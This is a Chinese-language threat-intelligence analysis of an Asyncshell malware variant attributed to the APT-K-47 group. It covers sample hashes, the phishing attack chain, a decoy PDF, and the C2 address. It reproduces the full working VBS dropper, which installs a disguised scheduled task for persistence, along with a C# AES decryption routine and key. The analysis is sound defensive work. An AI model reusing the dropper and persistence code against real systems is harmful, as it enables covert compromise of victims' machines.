来源
APT-K-47,绰号 Mysterious Elephant(神秘象) ,来自南亚的高级持续性威胁组织,主要攻击目标为巴基斯坦、中国、俄罗斯、孟加拉国和美国,攻击手段围绕社会工程学展开,根据热点信息投递诱饵进行钓鱼,进而入侵目标并窃取敏感数据。
APT-K-47 从2023年开始频繁使用 Asyncshell 发起攻击活动,并逐步对攻击链和载荷代码进行升级,本样本于2024年7月捕获,为 Asyncshell 的第二代变种,记作 Asyncshell-Version3
同期样本MD5:
7728fee377137e83e9bd1c609cc166c0
dad7d9528e9506ebd0524b3ebd89ddf2
攻击链条:

图片来自知道创宇404实验室
样本分析
MD5值:b28bb7cabfb12e9bc5b87692b065c83a
文件结构分为两部分,一个是文件夹_Anx里面是攻击载荷,另外一个是伪装成pdf的lnk快捷方式。

C:\Windows\System32\cscript.exe _Anx\_Anx\Anx.vbs调用cscript.exe运行_Anx\_Anx下的恶意代码

其中Anx、Anx.vbs、filename.lnk、SysConfig.enc 为隐藏文件,Islamabad_Security_Dialogue_Pub.pdf 为正常pdf文件,内容为2021届伊斯兰堡安全对话
MD5值:162a9b9aee469b8de10c37c6311906cd
Anx.vbs脚本的主要作用是移动文件、创建计划任务,并执行恶意代码
MD5值:c3d460ac3a93e86782c2bc374aa5ecd2
REM 为了便于阅读,我添加了注释
Dim objFSO
Dim strFilePath
Dim strNewFilePath
Set objFSO = WScript.CreateObject("Scripting.FileSystemObject")
Dim currentPath
currentPath = objFSO.GetAbsolutePathName(".")
strFilePath = currentPath & "\_Anx\_Anx\Anx"
strNewFilePath = strFilePath & ".exe" '_Anx\_Anx\Anx 重命名为 Anx.exe
objFSO.MoveFile strFilePath, strNewFilePath
Set objFSO = Nothing
Dim fso
Set fso = WScript.CreateObject("Scripting.FileSystemObject")
Dim sourcePath,destinationPath,deleteFile,runfile,runfile2
sourcePath = currentPath & "\_Anx\_Anx\Islamabad_Security_Dialogue_Pub.pdf"
destinationPath = currentPath & "\Islamabad_Security_Dialogue_Pub.pdf" '将Islamabad_Security_Dialogue_Pub.pdf 移动到根目录并命名为 Islamabad_Security_Dialogue_Pub.pdf
deleteFile = currentPath & "\Islamabad_Security_Dialogue_Pub.pdf.lnk" '删除伪装的快捷方式
runfile = Chr(34) & currentPath & "\_Anx\_Anx\Anx.exe" & Chr(34)
runfile2 = currentPath & "\_Anx\_Anx\Anx.exe"
runfile3 = currentPath & "\_Anx\_Anx\SysConfig.enc"
fso.MoveFile sourcePath, destinationPath
fso.DeleteFile deleteFile
Dim tempFolder, tempPath
tempFolder = fso.GetSpecialFolder(2)
tempPath = tempFolder & "\Anx.exe"
tempPath2 = tempFolder & "\SysConfig.enc"
fso.CopyFile runfile2, tempPath, True
fso.CopyFile runfile3, tempPath2, True
Dim v1
v1 = Chr(34) & destinationPath & Chr(34)
Set WshShell = CreateObject("WScript.Shell")
WshShell.Run v1, 0, False
WshShell.Run runfile, 0, False
Set WshShell = Nothing
Dim shellPath
Dim taskName '设定计划任务'
shellPath = tempPath
taskName = "WindowsBackgroundService" '计划任务命名为WindowsBackgroundService'
Const TriggerTypeDaily = 1
Const ActionTypeExec = 0
Set service = CreateObject("Schedule.Service")
Call service.Connect
Dim rootFolder
Set rootFolder = service.GetFolder("\")
Dim taskDefinition
Set taskDefinition = service.NewTask(0)
Dim regInfo
Set regInfo = taskDefinition.RegistrationInfo
regInfo.Description = "Update"
regInfo.Author = "Microsoft"
Dim settings
Set settings = taskDefinition.settings
settings.Enabled = True
settings.StartWhenAvailable = True
settings.Hidden = False
settings.DisallowStartIfOnBatteries = False
Dim triggers
Set triggers = taskDefinition.triggers
Dim trigger
On Error Resume Next
CreateObject("WScript.Shell").RegRead ("HKEY_USERS\S-1-5-19\Environment\TEMP")
If Err.Number = 0 Then
IsAdmin = True
Set trigger = triggers.Create(8)
Set trigger = triggers.Create(9)
Else
IsAdmin = False
End If
Err.Clear
On Error GoTo 0
'使用 WScript.Shell.RegRead 检查注册表项,以判断是否具有管理员权限。如果是管理员权限,则尝试配置更多类型的触发器。
Set trigger = triggers.Create(7)
Set trigger = triggers.Create(6)
Set trigger = triggers.Create(TriggerTypeDaily)
Dim startTime, endTime
Dim time
time = DateAdd("n", 2, Now)
Dim cSecond, cMinute, CHour, cDay, cMonth, cYear
Dim tTime, tDate
cSecond = "0" & Second(time)
cMinute = "0" & Minute(time)
CHour = "0" & Hour(time)
cDay = "0" & Day(time)
cMonth = "0" & Month(time)
cYear = Year(time)
tTime = Right(CHour, 2) & ":" & Right(cMinute, 2) & ":" & Right(cSecond, 2)
tDate = cYear & "-" & Right(cMonth, 2) & "-" & Right(cDay, 2)
startTime = tDate & "T" & tTime
endTime = "2099-05-02T10:52:02" '持续运行到 2099 年
trigger.StartBoundary = startTime
trigger.EndBoundary = endTime
trigger.ID = "TimeTriggerId"
trigger.Enabled = True
Dim repetitionPattern
Set repetitionPattern = trigger.Repetition
repetitionPattern.Interval = "PT59M" '
Dim Action
Set Action = taskDefinition.Actions.Create(ActionTypeExec)
Action.Path = shellPath
Action.arguments = ""
Dim objNet, LoginUser
Set objNet = CreateObject("WScript.Network")
LoginUser = objNet.UserName
If UCase(LoginUser) = "SYSTEM" Then
Else
LoginUser = Empty
End If
Call rootFolder.RegisterTaskDefinition(taskName, taskDefinition, 6, LoginUser, , 3)
Anx.exe MD5值:316e8d798f7db625c207532e2f7a5d38

存在混淆加密,exeinfo查看一下:

是ConfuserEx 可以用 de4dot 进行反编译,
使用ConfuserEx加密混淆程序以及如何脱壳反编译-CSDN博客
然后拿dnspy得到原本逻辑
exe由C#语言编写
Sysconfig.enc 的解密函数:

private static string smethod_2(string string_2, byte[] byte_1)
{
string result;
try
{
byte[] buffer = Class0.smethod_3(File.ReadAllText(string_2));
using (Aes aes = Aes.Create())
{
aes.Key = byte_1;
using (MemoryStream memoryStream = new MemoryStream(buffer))
{
byte[] array = new byte[16];
memoryStream.Read(array, 0, array.Length);
aes.IV = array;
using (ICryptoTransform cryptoTransform = aes.CreateDecryptor(aes.Key, aes.IV))
{
using (CryptoStream cryptoStream = new CryptoStream(memoryStream, cryptoTransform, CryptoStreamMode.Read))
{
using (StreamReader streamReader = new StreamReader(cryptoStream))
{
result = streamReader.ReadToEnd();
}
}
}
}
}
}很明显的AES解密,

AES类型是CBC,
Key:CABE08AAAD1B49AABEE701762A39ADF2865EE10160F9A726ACC8B7589FA2BF0C

IV:
得到:


IP:46.183.187.42 Port:443
微步标签如下:


此外,在样本中我们发现有多余的快捷方式

通过追踪该文件MD5 ae55cb4988f2f45197132631f5a86632,可以关联到具有类似压缩包目录结构的钓鱼样本。

